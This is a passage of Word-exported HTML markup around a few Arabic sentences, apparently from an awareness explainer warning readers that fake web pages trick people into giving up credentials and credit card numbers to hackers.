mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالتي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eتريد\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالوصول\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eإليها\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eوإرسالها\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eإلى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمتصفح\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالويب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالخاص\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eستخدعك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eصفحة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالويب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E،\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eوستقدم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبيانات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eاعتمادك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالتي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eتحتوي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعلى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأرقام\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبطاقات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالائتمان\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالأصلية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eحسب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالحاجة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eوبالتالي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E،\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eقد\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيتم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eخداعك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eقبل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأحد\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمتسللين\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالذين\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eقد\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيعيثون\u003C\/span\u003E\u003Cspan 